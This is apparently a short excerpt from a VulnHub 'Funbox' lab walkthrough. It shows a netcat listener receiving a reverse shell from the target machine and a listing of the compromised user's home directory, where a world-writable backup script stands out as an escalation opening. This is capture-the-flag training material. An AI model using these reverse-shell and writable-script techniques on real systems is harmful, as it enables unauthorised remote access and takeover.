 kali:~/vulnhub/funbox/funbox-1$ nc -lnvp 9001
listening on [any] 9001 ...
connect to [10.10.10.4] from (UNKNOWN) [10.10.10.5] 59304
bash: cannot set terminal process group (5368): Inappropriate ioctl for device
bash: no job control in this shell
funny@funbox:~$ ll
ll
total 47608
drwxr-xr-x 3 funny funny     4096 Jul 18  2020 ./
drwxr-xr-x 4 root  root      4096 Jun 19  2020 ../
-rwxrwxrwx 1 funny funny       96 Nov 12 07:54 .backup.sh*
-rw------- 1 funny funny     1462 Jul 18  2020 .bash_history
-rw-r--r-- 1 funny funny      220 Feb 25  2020 .bash_logout
-rw-r--r-- 1 funny funny     3771 Feb 25  2020 .bashrc
drwx------ 2 funny funny     4096 Jun 19  2020 .cache/
-rw-rw-r-- 1 funny funny 48701440 Nov 12 07:56 html.tar
-rw-r--r-- 1 funny funny      807 Feb 25  2020 .profile
-rw-rw-r-- 1 funny funny      162 Jun 19  2020 .reminder.sh
-rw-rw-r-- 1 funny funny       74 Jun 19  2020 .selected_editor
-rw-r--r-- 1 funny funny        0 Jun 19  2020 .sudo_as_admin_successful
-rw------- 1 funny funny     7791 Jul 18  2020 .viminfo